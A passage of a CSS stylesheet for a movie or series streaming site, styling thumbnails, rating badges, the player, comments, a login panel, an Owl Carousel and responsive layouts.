background: linear-gradient(to right, #131722 0%, rgba(19,23,34,0.8) 20%, rgba(19,23,34,0) 30%, rgba(19,23,34,0) 70%, rgba(19,23,34,0.8) 80%, #131722 100%);}

.popular-desc {position: absolute; z-index: 9; right: 0; top: 0; bottom: 0; width: 376px;}
.popular-title {font-size: 36px; line-height: 40px; font-weight: 900; text-transform: uppercase; color: #f7f7f7;}
.popular-text {font-size: 16px; margin-top: 10px;}
.popular-caption {padding: 26px 30px 0 30px; display: none; 
	position: absolute; left: 0; right: 0; top: 50%; transform: translateY(-50%);}


/* SECTION
----------------------------------------------- */
.sect {margin-bottom: 30px;}
.sect-header {margin-bottom: 30px; align-items: flex-end;}
.sect-title {font-size: 28px; font-weight: 700; text-transform: uppercase; color: #f7f7f7;}
.sect-carou .sect-title {padding-right: 20px; margin-right: 20px; position: relative;}
.sect-carou .sect-title:after {content: ''; background-color: #313540; width: 1px; position: absolute; right: 0; top: 8px; bottom: 5px;}
.sect-link {font-weight: 300; position: relative; bottom: 3px; font-size: 20px;}
.sect-link .far {margin-left: 8px; font-size: 16px; position: relative; top: 2px;}
.sect-carou:not(.sect-carou-three) .sect-content {margin-left: -3px;}
.sect-carou .sect-header {padding-right: 50px;}
.sect-bg {background-color: #0c101b; width: calc(100% + 2000px) !important; 
	margin-left: -1000px; margin-right: -1000px; padding: 30px 1000px;}
.sect-upd {padding-top: 15px; padding-bottom: 15px;}
.sect-items {margin: 0 -15px;}
.mb-remove-15 {margin-bottom: -15px;}
.mb-remove-30 {margin-bottom: -30px;}
.sect-compensate-padding-top {margin-top: -30px;}


/* SHORT ITEM
----------------------------------------------- */
.th-item {width: 16.66%; padding: 0 15px 30px 15px;}
.th-in {display: block; position: relative; color: #f7f7f7 !important;}
.th-img {border-radius: 2px; margin-bottom: 5px;}
.th-title {font-weight: 500; font-size: 13px;}
.th-subtitle {font-weight: 300; font-size: 11px; margin-top: 1px;}
.th-rating {width: 36px; height: 18px; line-height: 18px; text-align: center; border-radius: 2px; 
font-weight: 500; background-color: #01c03a; color: #fff; position: absolute; top: 10px; left: -3px;}
.th-rating.low {background-color: #e13535;}
.th-rating.middle {background-color: #ff6702;}

/* АНОНС, ПРЕМ'ЄРА, ЕПІЗОД ТА СЕРІЯ
----------------------------------------------- */
.th-soon {height: 18px; line-height: 18px; text-align: center; border-radius: 2px; font-weight: 500; 
background-color: #ff6702; color: #fff; position: absolute; top: 10px; left: -3px; margin-top: 190px;}
.th-new {height: 18px; line-height: 18px; text-align: center; border-radius: 2px; font-weight: 500; 
background-color: #f8104d; color: #fff; position: absolute; top: 10px; left: -3px; margin-top: 190px;}
.th-episode {height: 18px; line-height: 18px; text-align: center; font-weight: 500; background-color: #ea3343; 
color: #fff; top: 206px; width: auto; margin-bottom: 10px; text-transform: uppercase;}

/* SHORT ITEM
----------------------------------------------- */
.th-info {background-color: #f7f7f7; color: #000; width: 18px; height: 18px; line-height: 18px; text-align: center; 
border-radius: 2px; position: absolute; right: 10px; top: 10px; cursor: pointer; font-size: 10px; opacity: 0;}
.th-in:hover .th-img img, .collection-in:hover img, .upd-item:hover .upd-img img {filter: grayscale(0.5);}
.th-in:hover .th-info {opacity: 1;}
.sect-carou .th-item {width: 100%; padding: 0 0 0 3px;}
.popular-in .th-item {padding: 0;}
.ui-tooltip {position: absolute; z-index: 97;}
.tooltip-text {color: #fff; padding: 5px 10px; background: rgba(35, 25, 15, 0.8); border-radius: 2px;}
.ui-tooltip .th-tip {display: block;}
.th-tip {background-color: #f7f7f7; color: #1f1f1f; padding: 0 15px; border-radius: 3px;}
.th-tip-header {background-color: #eee; margin: 0 -15px 15px -15px; padding: 15px; border-radius: 3px 3px 0 0;}
.th-tip-header div {font-weight: 700;	font-size: 18px; text-transform: uppercase;}
.th-tip-header span {font-weight: 300; color: #888; margin-left: 15px;}
.th-tip-text, .th-tip-list, .th-tip-meta {line-height: 1.6; margin-bottom: 15px;}
.th-tip-meta > span {margin-right: 15px; color: #888; display: inline-block; border-radius: 3px;}
.th-tip-meta > span:first-child {background-color: #297fd7; color: #fff; padding: 2px 5px;}
.th-tip-list li {position: relative; padding-left: 100px; min-height: 14px;}
.th-tip-list li > span:first-child {color: #888; display: inline-block; position: absolute; left: 0; top: 0;}
.th-tip-btm {border-top: 1px solid #e3e3e3; margin: 0 -15px; padding: 15px;}
.th-tip-category {border-radius: 3px; background-color: #eee; color: #888; padding: 5px 15px;}
.th-tip-rating {font-size: 18px;}
.th-tip-rating .fa-thumbs-up {color: #83bf45; margin-right: 10px;}
.th-tip-rating .fa-thumbs-down {color: #ee3442; margin: 0 10px;}

.th-rel {width: 20%;}
.th-rel .th-subtitle {font-size: 14px;}
.th-rel .th-title {font-size: 16px; text-transform: uppercase;}


/* COLLECTION ITEM, UPDATE ITEM
----------------------------------------------- */
.collection-item {width: 33.33%; padding: 0 15px 30px 15px;}
.collection-in {display: block; border-radius: 2px;}
.sect-carou .collection-item {width: 100%; padding: 0;}

.upd-item {width: 23%; margin-bottom: 15px; position: relative;}
.upd-img {width: 65px; height: 95px; border-radius: 2px; margin-right: 15px;}
.upd-title {color: #297fd7; margin-bottom: 2px;}
.upd-meta {font-size: 12px; font-weight: 300;}
.upd-desc {padding-top: 45px; position: relative;}
.upd-date {padding-left: 30px; text-transform: capitalize; position: absolute; left: 0; top: 10px; font-size: 11px; font-weight: 300;}
.upd-date > div:first-child {font-size: 24px; font-weight: 400; position: absolute; left: 0; top: -1px;}
.upd-fav {position: absolute; right: 0; top: 12px; font-size: 18px; cursor: pointer;}
.upd-fav:hover {color: #297fd7;}


/* SEO DESCRIPTION
----------------------------------------------- */
.site-desc {line-height: 1.6; padding-top: 20px;}
.site-desc h1 {font-size: 18px; font-weight: 500; text-transform: uppercase; margin-bottom: 15px;}
.site-desc h2 {font-size: 17px; font-weight: 500; margin-bottom: 15px;}
.site-desc li {position: relative;}
.site-desc li:before {content: ''; background-color: #297fd7; width: 5px; height: 5px; border-radius: 50%; 
position: absolute; left: -15px; top: 11px;}
.site-desc p, .site-desc ul {margin-bottom: 20px;}
.site-desc > *:last-child {margin-bottom: 0;}
.site-desc a {color: #297fd7; text-decoration: underline;}
.site-desc img {float: left; max-width: 200px; margin: 0 10px 10px 0;}


/* FOOTER
----------------------------------------------- */
.footer {background-color: #0f131e; padding-bottom: 0;}
.footer-two {padding-top: 15px; padding-bottom: 15px; margin-top: 30px;}
.footer-left {width: 300px; padding-right: 30px;}
.footer-menu li {margin-right: 20px;}
.footer-sitename {font-size: 27px; font-weight: 900; padding-bottom: 10px; padding-left: 35px; display: inline-block; 
background: url(../images/footer-logo.png) left 6px no-repeat; color: #1e222d; margin-top: -10px;}
.footer-counter1 {opacity: 0.4;}
.footer-menu-col a {display: inline-block; padding: 1px 10px 4px 10px; border-radius: 2px;}
.footer-menu-col a:hover {background-color: #1e222d; color: #5d616d;}
.footer-menu-col li + li {margin-top: 12px;}
.footer-cols {margin-left: -10px;}


/* BOTTOM NAVIGATION
----------------------------------------------- */
.bottom-nav {padding-top: 20px;}
.navigation {text-align:center; font-weight: 700;}
.navigation a, .navigation span, .pnext a, .pprev a, .pprev > span, .pnext > span {display:inline-block; padding:0 10px; 
margin:0 3px 10px 3px; line-height: 40px; min-width: 40px; border-radius: 20px; background-color: #0f131e;}
.navigation span:not(.nav_ext), .pagi-nav11 a:hover {color: #f7f7f7; box-shadow: inset 0 0 0 2px #95979d;}


/* FULL
----------------------------------------------- */
.full  {padding-top: 200px;}
.fleft {width: 285px; margin-right: 45px;}
.fimg, .fimg-in, .fimg1-in {width: 100%; height: 500px; position: absolute; left: 0; top: 0;}
.fimg-in {filter: grayscale(0.5);}
.fimg-in:before, .fimg1-in:before {content: ''; position: absolute; left: 0; top: 0; right: 0; bottom: 0; opacity: 0.6; 
background: #131722; z-index: 3;}
.fimg:before {content: ''; position: absolute; left: 0; top: 0; right: 0; bottom: 0; opacity: 0.8; z-index: 3;
background: linear-gradient(to right, #131722 0%, rgba(19,23,34,0.8) 20%, rgba(19,23,34,0) 30%, rgba(19,23,34,0) 70%, rgba(19,23,34,0.8) 80%, #131722 100%);}
.fimg:after {content: ''; position: absolute; left: 0; bottom: 0; right: 0; height: 50%; z-index: 5;
background: linear-gradient(to top, #131722 0%, #131722 10%, rgba(19,23,34,0.8) 20%, rgba(19,23,34,0) 100%);}
.fimg1 {width: 100%; height: 100%; position: absolute; left: 0; top: 0; overflow: hidden;}
.fimg1-in {filter: blur(10px) grayscale(0.5);}

.fposter {width: 285px; height: 405px; border-radius: 3px; margin-bottom: 10px;}
.ffav {padding: 10px; border-radius: 3px; 
	text-align: center; font-size: 16px; color: #f7f7f7; cursor: pointer; background: linear-gradient(135deg, #1e222d 0%,#1e222d 100%);}
.ffav a {color: #f7f7f7;}
.ffav:hover, .ffav a:hover {background: linear-gradient(135deg, #e33333 0%,#f35959 100%);}
.fleft-sect-title {color: #cccccc; font-weight: 500; margin: 30px 0 10px 0;}
.fscreens br, .fscreens > img {display: none;}
.fscreens a, .fscreens a img {display: block; width: 29%; height: 64px; overflow: hidden; border-radius: 3px;}
.fscreens a img {width: 100%; object-fit: cover;}
.ftrailer-btn {position: absolute; z-index: 5; left: 0; top: 0; right: 0; bottom: 0; 
	background-color: #000; cursor: pointer;}
.ftrailer-btn .far {margin: auto; width: 60px; height: 60px; line-height: 60px; text-align: center; border-radius: 50%; 
font-size: 20px; color: #656767; box-shadow: 0 0 0 2px #656767; padding-left: 3px;}
.ftrailer-btn:hover .far {color: #297fd7; box-shadow: 0 0 0 2px #297fd7;}
.fdevices li {cursor: pointer; text-align: center;}
.fdevices [class*=fa] {display: block; height: 40px; font-size: 38px;}
.fdevices li:last-child [class*=fa] {font-size: 30px; padding-top: 6px;}
.fdevices li:hover [class*=fa] {color: #1ee459;}
.fwidget {margin-top: 30px;}

.fheader {margin-bottom: 8px;}
.fquality {background: linear-gradient(135deg, #3f4554 0%,#727d94 100%); color: #f7f7f7; padding: 3px 10px; border-radius: 3px; 
	margin-right: 10px; text-transform: uppercase; font-style: normal; font-weight: 700; font-size: 16px;}
.fqualityimdb {background: linear-gradient(135deg, #f5c518 0%,#ffe790 100%); color: #000; padding: 3px 10px; border-radius: 3px; 
	margin-right: 10px; font-style: normal; font-weight: 700; font-size: 16px;}
.fage {background: linear-gradient(135deg, #e33333 0%,#f35959 100%); color: #f7f7f7; padding: 3px 10px; border-radius: 3px; margin-right: 10px;  font-weight: 700; font-size: 16px;}
.fage2 {color: rgb(255 255 255 / 40%); border: 1px solid rgb(255 255 255 / 40%); display: inline-block; padding: 1px 4px; font-size: 12px; font-weight: 700; border-radius: 3px;}
.fdate {text-align: right;}
.fheader > a {margin-left: 10px;}
.full h1 {color: #f7f7f7; margin-bottom: 15px; font-weight: 700; font-size: 34px; text-transform: none;}
.foriginal {color: #ccc; font-size: 16px; margin: -15px 0 10px 0;}
.fmeta {color: #ccc; margin-bottom: 30px;}
.fmeta > span {display: inline-block; position: relative; margin-right: 24px;}
.fmeta > span:not(:last-child):after {width: 4px; height: 4px; border-radius: 50%; content: ''; pointer-events:none;
background-color: #2a8fdd; position: absolute; right: -14px; top: 8px;}
.flist {color: #ccc; line-height: 1.5; margin-bottom: 27px;}
.flist li {padding-left: 105px; position: relative; min-height: 14px; margin-bottom: 3px;}
.flist li > span:first-child {position: absolute; left: 0; top: 0; font-weight: 500;}
.flist a, .fmeta a {color: #7baccd; border-bottom: 1px dotted #7baccd;}
.flist a:hover, .fmeta a:hover {border-bottom-color: transparent;}
.fright-title {text-transform: uppercase; color: #f7f7f7; margin-bottom: 23px;}
.fdesc {margin-bottom: 30px;}

.frate {width: 200px; height: 46px; position: relative; margin-bottom: 30px;} 
.frate-title {color: #ccc; position: absolute; left: 0; top: 0;}
.frate-count {color: #f7f7f7; position: absolute; right: 0; top: 0;}
.frate-votes {font-size: 12px; position: absolute; right: 0; bottom: 0;}
.frate-bar {background-color: #ccc; position: absolute; left: 0; top: 22px; width: 100%; height: 5px;}
.frate-bar:after {content: ''; position: absolute; left: 0; top: 0; width: 100%; height: 100%; z-index: 5; 
background: linear-gradient(to right, rgba(19,23,34,0) 0px, rgba(19,23,34,0) 3px, #131722 4px); 
background-size: 5px 5px; background-repeat: repeat-x;}
.frate-fill {position: absolute; left: 0; top: 0; height: 100%; width: 0; 
background: linear-gradient(to right, #ff7902 0%, #ff6702 100%);}
.frate-imdb .frate-fill {background: linear-gradient(to right, #ffa302 0%, #ffca02 100%);}
.frate-site .frate-bar {background: #e13535;}
.frate-site .frate-fill {background: #1ee459;}
.frate-site .frate-count {display: none;}
.frate-site {margin-right: 80px;}
.likes, .dislikes {font-size: 12px; color: #f7f7f7; position: absolute; bottom: 0; left: 0;}
.dislikes {left: auto; right: 0;}
.frate-up, .frate-down, .comm-rate3 a {width: 26px; height: 26px; line-height: 26px; text-align: center; border-radius: 3px; 
font-size: 12px; cursor: pointer; color: #e13535; background-color: #1e222d; position: absolute; top: 10px; right: -80px;}
.frate-up, .comm-rate3 a:first-child {right: -45px; color: #1ee459;}
.frate-up:hover, .comm-rate3 a:first-child:hover {background-color: #1ee459; color: #fff;}
.frate-down:hover, .comm-rate3 a:last-child:hover {background-color: #e13535; color: #fff;}

.fmessage {margin-bottom: 20px; font-weight: 300; line-height: 1.3; color: #f7f7f7;
background-color: #1e222d;position: relative; padding: 10px 15px 10px 75px;}
.fmessage-icon {position: absolute; left: 0; top: 0; bottom: 0; width: 60px; background: linear-gradient(135deg, #e33333 0%,#f35959 100%); 
text-align: center; font-size: 18px;}
.fplayer-header {margin-bottom: 20px;}
.fsubtitle {font-size: 18px; font-weight: 500; color: #f7f7f7;}
.fviews {font-size: 12px;}
.fplayer {position: relative;}
.fctrl {background-color: #1e222d; border-radius: 3px; overflow: hidden; margin-top: 10px;}
.fctrl > *, .fplayer .tabs-sel span {height: 40px; line-height: 40px;}
.fplayer .tabs-sel {white-space:nowrap; overflow-y:hidden; overflow-x:auto; font-size: 0;}
.fplayer .tabs-sel span {display:inline-block; padding:0 15px; cursor:pointer; 
font-size: 14px; font-weight: 500; text-transform: uppercase; color: #ffffff;}
.fplayer .tabs-sel span.current {background: linear-gradient(135deg, #e33333 0%,#f35959 100%);}
.fplayer .tabs-sel span:hover {color: #ffffff;}
.js .tabs-b {background-color: #000; display: none;}
.js .tabs-b.visible {display: block;}
.fcompl {font-size: 18px; padding: 0 15px; border-left: 1px solid rgba(255,255,255,0.1);}
.yx-share {margin-right: 15px; height: auto !important;}

.flight {padding: 0 65px 0 15px; border-left: 1px solid rgba(255,255,255,0.1); position: relative; cursor: pointer;}
.flight:before, .flight:after{content: '';position: absolute;top: 50%;transition: .3s;}
.flight:before{height: 22px; width: 42px; border-radius: 11px; background-color: #3d455c; right: 15px; top: 9px;}
.flight:after{right: 38px;top: 12px; height: 16px; width: 16px; border-radius: 8px; background-color: #ffb402;}
.light-overlay {position: fixed; left: 0; top: 0; right: 0; bottom: 0; 
	z-index: 99998; background-color: rgba(0,0,0,0.8); display: none;}
.light-off .flight:after{right: 18px; background: #ccc;}
.light-off .light-overlay {display: block;}
.light-off .fplayer {z-index: 99999;}
.light-off #gotop, .light-off .header {display: none !important;}


/* FULL STORY STATIC
----------------------------------------------- */
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame 
{max-width:100% !important; display:block; width:100%; height:450px;}
.mejs-container {max-width:100% !important;}
.full-text {line-height: 1.5; font-size: 14px;}
.full-text img:not(.emoji) {max-width:100%; margin-top: 10px; margin-bottom: 10px;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text a {color: #7baccd; border-bottom: 1px dotted #7baccd;}
.full-text a:hover {border-bottom-color: transparent;}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {margin:10px 0; font-size:20px; font-weight:400;}
.full-text p {margin-bottom:10px;}
.full-text > ul, .full-text > ol {margin:0;}
.full-text > ul li {list-style:disc; margin-left:40px;}
.full-text > ol li {list-style:decimal; margin-left:40px;}
.full-taglist a {color:#297fd7;}
.full-taglist {margin-top:20px;}
.full-taglist span:not(.fa):not(:last-child):after {content:","; display:inline;}


/* COMMENTS
----------------------------------------------- */
.add-comms {margin-bottom: 30px; padding-left: 76px; position: relative;}
.ac-av {width: 46px; height: 46px; border-radius: 50%; box-shadow: 0 0 0 2px #131722, 0 0 0 4px #fe6d88; 
position: absolute; left: 0; top: 0;}
.ac-inputs input {width: 48.7%; margin-bottom: 15px;}
.ac-textarea textarea {height: 100px; margin-bottom: 15px;}
.add-comms input, .add-comms textarea, .ac-submit button {box-shadow: 0 1px 2px rgba(0,0,0,0.2);}
.add-comms input, .add-comms textarea {background-color: #1e222d; color: #ccc;}
.add-comms input::placeholder, .add-comms textarea::placeholder {color: #ccc; opacity: 0.5;} 
.ac-submit button {background: linear-gradient(135deg, #e33333 0%,#f35959 100%); 
padding: 0 10px !important; text-transform: none !important; height: 26px !important; line-height: 26px !important;}
.ac-rules {border-bottom: 1px dotted #5d616d; position: absolute; right: 0; bottom: 5px;}
.ac-protect, .ac-textarea .bb-editor + br {display: none;}
.comments_subscribe input {margin-right: 10px;}
.comments_subscribe {display: block;}
.mass_comments_action {display: none;}
.last-comm-link {display: inline-block; padding-bottom: 20px; color: #06c; font-size: 18px;}

.comm-avatar {position: absolute; left: 0; top: 0; width: 48px; height: 48px; border-radius: 50%; 
box-shadow: 0 0 0 2px #131722, 0 0 0 4px #131823;}
.comm-letter {position: absolute; left: 0; top: 0; width: 100%; height: 100%; line-height: 48px; text-align: center; 
background-color: #000; color: #fff; font-size: 18px; font-weight: 500; text-transform: uppercase;}
.comm-item {margin-bottom: 40px; padding-left: 75px; position: relative; min-height: 85px;}
.comm-status {background-color: #00c039; color: #f7f7f7; font-size: 11px; width: 50px; text-align: center; 
border-radius: 3px; padding: 1px 0; position: absolute; left: -2px; top: 60px;}
.comm-status:before {content: ''; position: absolute; bottom: 100%; left: 50%; margin-left: -4px; 
border: 4px solid transparent; border-bottom-color: #00c039;}
.comm-offline {background-color: #e13535;}
.comm-offline:before {border-bottom-color: #e13535;}
.comm-two {margin: 6px 0 10px 0; padding: 10px 15px; border-radius: 0 3px 3px 3px; 
	background-color: #1e222d; color: #ccc; position: relative;}
.comm-two:before {content: ''; position: absolute; right: 100%; top: 0; border: 4px solid transparent; 
border-top-color: #1e222d; border-right-color: #1e222d;}
.comm-one {position: relative; padding-right: 30px;}
.comm-complaint {position: absolute; right: 0; top: 0; font-size: 16px;}
.comm-one > span {margin-right: 5px; color: #ccc; font-weight: 300;}
.comm-one > span.comm-author, .comm-one > span.comm-author a {color: #ccc; font-weight: 500; font-size: 16px;}
.comm-one > span.comm-group, .comm-one > span.comm-group * {color: #297fd7 !important; font-weight: 400;}
.comm-rate3 {margin-right: 15px; height: 26px; line-height: 26px;}
.comm-rate3 a {display: inline-block; vertical-align: middle; position: static;}
.comm-rate3 > span {margin: 0 10px; color: #5d616d;}
.comm-rate3 > span > span.ratingtypeplus {color: #5d616d;}
.comm-rate3 > span > span.ratingplus {color: #1ee459;}
.comm-rate3 > span > span.ratingminus {color: #e13535;}
.comm-three-left > a {margin-right: 15px; display: inline-block; height: 26px; line-height: 26px; padding: 0 10px; border-radius: 3px; background-color: #1e222d;}
.red .comm-avatar {box-shadow: 0 0 0 2px #131722, 0 0 0 4px #f05252;}
.red .comm-one > span.comm-group, .red .comm-one > span.comm-group * {color: #e13535 !important;}
.green .comm-avatar {box-shadow: 0 0 0 2px #131722, 0 0 0 4px #1ee459;}
.green .comm-one > span.comm-group, .green .comm-one > span.comm-group * {color: #1ee459 !important;}
.yellow .comm-avatar {box-shadow: 0 0 0 2px #131722, 0 0 0 4px #ffa200;}
.yellow .comm-one > span.comm-group, .yellow .comm-one > span.comm-group * {color: #ffa200 !important;}
.show-comms {text-align: center;}
.show-comms > a {display: inline-block; padding: 10px 30px; font-size: 16px; font-weight: 500; 
	border-radius: 3px; background-color: #1e222d;}
.fcomms-legend {margin-bottom: 20px;}
.fcomms-legend > div {margin: 0 30px 20px 0; color: #ccc;}
.red-group span {color: #e13535;}
.green-group span {color: #1ee459;}
.blue-group span {color: #297fd7;}
.yellow-group span {color: #ffa200;}
.sect-title > span {background-color: #1e222d; padding: 3px 10px; border-radius: 3px; 
	display: inline-block; vertical-align: middle; margin-left: 5px; color: #5d616d; font-size: 12px;}
.comm-one > span:not(:first-child):before {content: ''; width: 4px; height: 4px; border-radius: 2px; 
display: inline-block; vertical-align: middle; margin-right: 8px; background-color: #ccc;}


/* LOGIN
----------------------------------------------- */
.overlay-box {position: fixed; z-index: 998; left: 0; top: 0; width: 100%; height: 100%; 
opacity: 0.8; background-color: #000;}
.login-box {background-color: #171b26; box-shadow: 0 5px 20px rgba(0,0,0,0.75); z-index: 100; 
position: absolute; right: 0px; top: 99%; width: 600px; border: 1px solid #1e222d; font-size: 16px;
pointer-events: none; opacity: 0; transform: translateY(30px); transition: all .3s; border-radius: 2px;}
.login-box.is-active {pointer-events: auto; opacity: 1; transform: translateY(0px);}
.login-left {width: 120px; padding: 30px; position: relative; box-shadow: inset -2px 0 #0e1119; border-right: 2px solid #1e222d;}
.login-right {padding: 30px; padding-bottom: 20px;}
.login-menu li {background-color: #131722; border-radius: 2px; width: 48.6%; margin-bottom: 10px; padding: 10px 0 10px 30px;}
.login-menu li .fa {display: none;}
.login-title {font-size: 28px; font-weight: 700; color: #f7f7f7; margin-bottom: 2px;}
.login-header {margin-bottom: 30px;}
.login-header > a {border-bottom: 1px dotted #5d616d; margin-left: 15px;}
.login-avatar {width: 60px; height: 60px; border-radius: 50%; line-height: 60px; text-align: center; font-size: 24px;
	box-shadow: 0 0 0 3px #131722, 0 0 0 6px #e13535; margin-top: 6px; color: #f7f7f7;}
.login-logout, .login-profile {color: #f7f7f7; box-shadow: inset 0 0 0 2px #95979d; text-align: center; 
	width: 60px; height: 60px; line-height: 60px; border-radius: 50%; font-size: 24px; display: block; 
position: absolute; left: 30px; bottom: 30px;}
.login-profile {bottom: 105px;}
.login-input {margin-bottom: 15px;}
.login-btn button {width: 100%; margin: 15px 0;}
.login-btm a {border-bottom: 1px dotted #297fd7; color: #297fd7;}
.login-check {position: relative;}
.login-check input {opacity: 0; position: absolute; cursor: pointer;}
.login-check span {display: block; padding-left: 36px; height: 30px; line-height: 30px; color: #ccc;}
.login-check span:before, .login-check span:after{content: '';position: absolute;top: 50%;transition: .3s;}
.login-check span:before{left: 0; height: 10px; margin-top: -5px; width: 26px; border-radius: 5px; 
	background: #0e1119; box-shadow: inset 0 1px 4px rgba(0,0,0,0.3);}
.login-check span:after{left: 1px; height: 12px; width: 12px; margin-top: -6px; background: #2ecc71;
	border-radius: 6px; box-shadow: 0 1px 4px rgba(0,0,0,0);}
.login-check input:checked + span:before {background-color: #fff;}
.login-check input:checked + span:after {left: 13px; background-color: #fff; box-shadow: 0 1px 4px rgba(0,0,0,0.3);}
.login-admin {text-align: center; margin: -10px 0 25px 0;}
.login-soc-title {display: flex; align-items: center; margin: 30px 0 15px 0;}
.login-soc-title:before, .login-soc-title:after {content: ''; height: 2px; background-color: #0e1119; flex: 1;}
.login-soc-title:before {margin-right: 15px;}
.login-soc-title:after {margin-left: 15px;}
.login-soc-btns {text-align: center;}
.login-soc-btns a {display:inline-block; margin: 0 3px; vertical-align:top;}
.login-soc-btns img {display:block; width:30px; height: 30px; border-radius: 50%;}


/* Owl Carousel v2.1.0 */
.owl-carousel {display: none; width: 100%; -webkit-tap-highlight-color: transparent; position: relative; z-index: 10; }
.owl-carousel .owl-stage {position: relative; -ms-touch-action: pan-Y; }
.owl-carousel .owl-stage:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }
.owl-carousel .owl-stage-outer {position: relative; overflow: hidden; -webkit-transform: translate3d(0px, 0px, 0px); }
.owl-carousel .owl-item {position: relative; min-height: 1px; float: left;
/* -webkit-backface-visibility: hidden; -webkit-tap-highlight-color: transparent; -webkit-touch-callout: none; */}
.owl-carousel .owl-item > img {display: block; width: 100%; /* -webkit-transform-style: preserve-3d; */}
.owl-carousel .owl-nav.disabled, .owl-carousel .owl-dots.disabled {display: none; }
.owl-carousel .owl-nav .owl-prev, .owl-carousel .owl-nav .owl-next, .owl-carousel .owl-dot {
cursor: pointer; cursor: hand; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none;
-ms-user-select: none; user-select: none; }
.owl-carousel.owl-loaded {display: block; }
.owl-carousel.owl-loading {opacity: 0; display: block; }
.owl-carousel.owl-hidden {opacity: 0; }
.owl-carousel.owl-refresh .owl-item {display: none; }
.owl-carousel.owl-drag .owl-item {-webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
.owl-carousel.owl-grab {cursor: move; cursor: grab; }
.owl-carousel.owl-rtl {direction: rtl; }
.owl-carousel.owl-rtl .owl-item {float: right; }
.no-js .owl-carousel {display: block; }
.owl-carousel .animated {-webkit-animation-duration: 1000ms; animation-duration: 1000ms; 
-webkit-animation-fill-mode: both; animation-fill-mode: both; }
.owl-carousel .owl-animated-in {z-index: 0; }
.owl-carousel .owl-animated-out {z-index: 1; }
.owl-carousel .fadeOut {-webkit-animation-name: fadeOut; animation-name: fadeOut; }
@-webkit-keyframes fadeOut {0% {opacity: 1; } 100% {opacity: 0; } }
@keyframes fadeOut {0% {opacity: 1; } 100% {opacity: 0; } }
.owl-height {transition: height 500ms ease-in-out; }
.owl-carousel .owl-item .owl-lazy {opacity: 0; transition: opacity 400ms ease; }
.owl-carousel .owl-item img.owl-lazy {-webkit-transform-style: preserve-3d; transform-style: preserve-3d; }
.owl-carousel .owl-video-wrapper {position: relative; height: 100%; background: #000; }
.owl-carousel .owl-video-play-icon {position: absolute; height: 80px; width: 80px; left: 50%; top: 50%;
margin-left: -40px; margin-top: -40px; cursor: pointer; z-index: 1; background-color:#FFF;
-webkit-backface-visibility: hidden; transition: -webkit-transform 100ms ease; transition: transform 100ms ease; }
.owl-carousel .owl-video-play-icon:hover {-webkit-transform: scale(1.3, 1.3); -ms-transform: scale(1.3, 1.3); transform: scale(1.3, 1.3); }
.owl-carousel .owl-video-playing .owl-video-tn, .owl-carousel .owl-video-playing .owl-video-play-icon {display: none; }
.owl-carousel .owl-video-tn {opacity: 0; height: 100%;
background-position: center center; background-repeat: no-repeat; background-size: contain; transition: opacity 400ms ease; }
.owl-carousel .owl-video-frame {position: relative; z-index: 1; height: 100%; width: 100%; }

.owl-nav {position:absolute; left:0; right:0; top:-55px; z-index: 1;}
.owl-prev, .owl-next {color: #5d616d; font-size: 14px; position: absolute; top: 0;}
.owl-prev {right:25px;}
.owl-next {right:0px;}
.owl-prev:hover, .owl-next:hover {color:#297fd7;}
.owl-dots {position: absolute; right: 0; top: 0; bottom: 0; width: 10px; 
display: flex; flex-direction: column; justify-content: center; align-items: center;}
.owl-dot {display:block; width:10px; height:10px; margin: 5px 0; 
border-radius:5px; box-shadow: inset 0 0 0 1px #5d616d;}
.owl-dot.active { box-shadow: inset 0 0 0 1px #297fd7; background-color: #297fd7;}
.popular .owl-dots {right: -376px;}
.popular .owl-nav {right: -376px; top: auto; bottom: 25px;}



/* ADAPTIVE
----------------------------------------------- */
.side-panel {width:280px; height:100%; overflow-x:hidden; overflow-y:auto; background-color:#131722;
padding:10px; z-index:9999; position:fixed; left:-320px; top:0; transition:left .4s;}
.side-panel.active {left:0;}
.close-overlay {width:100%; height:100%; background-color:rgba(0,0,0,0.5); 
position:fixed; left:0; top:0; z-index:9998; display:none;}
.btn-close {cursor:pointer; display:block; left: 280px; top: -40px; position: fixed; z-index: 9999;
width:40px; height:40px; line-height:40px; text-align:center; font-size:18px; 
background-color: #e84e36; color: #fff; transition:top .4s; -webkit-transition:top .4s;}
.btn-close.active {top:0px;}
body.opened-menu {overflow: hidden; width: 100%; height: 100%;}
.side-panel .header-menu {margin: 0; padding: 0;}
.side-panel .header-menu > li {width: 100%; margin: 0; padding: 0;}
.side-panel .header-menu > li > a {height: 40px; line-height: 40px; padding: 0 30px;}
.side-panel .hidden-menu {width: 100%; display: block; position: static;
width: calc(100% + 20px); margin-left: -10px; opacity: 1; pointer-events: auto; transform: none; 
box-shadow: none; border-bottom: 2px solid #297fd7; border-top: 2px solid #297fd7; display: none;}
.side-panel .header-menu > li > a:before {display: none !important;}
.side-panel .hidden-menu.is-active {display: block !important;}

@media screen and (max-width: 1220px) {
.wrap-center {max-width:1000px;}
.header .header-menu, #gotop, .col-right, .th-info {display: none !important;}
.btn-menu {display: block; background-color: rgba(255,255,255,0.15); color: #f7f7f7;}
.btn-search, .btn-login {width: auto; background: transparent !important; color: #ccc !important; right: 81px;}
.btn-search {right: 135px;}
.header-in {padding-left: 0;}
.sect-items {margin-left: -7px; margin-right: -7px;}
.th-item, .collection-item {padding-left: 7px; padding-right: 7px;}

.search-close, .overlay-box {cursor: pointer;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:400px;}
}

@media screen and (max-width: 950px) {
.wrap-center {max-width:768px;}
.upd-item {width: 46%;}
.popular-in {padding: 96px 0 30px 0;}
.popular-desc {position: relative; height: 100px; width: 100%; text-align: center; margin-top: 30px;}
.popular-caption {padding: 0;}
.popular .owl-nav {display: none !important;}
.popular .owl-dots {position: static; width: 100%; display: block; margin-top: 15px; text-align: center;}
.popular .owl-dot {display:inline-block; margin: 0 5px;}
.footer-left {width: 100%; padding: 0 0 15px 0; text-align: center;}
.footer-two {display: block; text-align: center;}
.footer-menu {justify-content: center;}
.footer-menu li {margin: 0 10px 20px 10px;}
.th-item {width: 25%;}

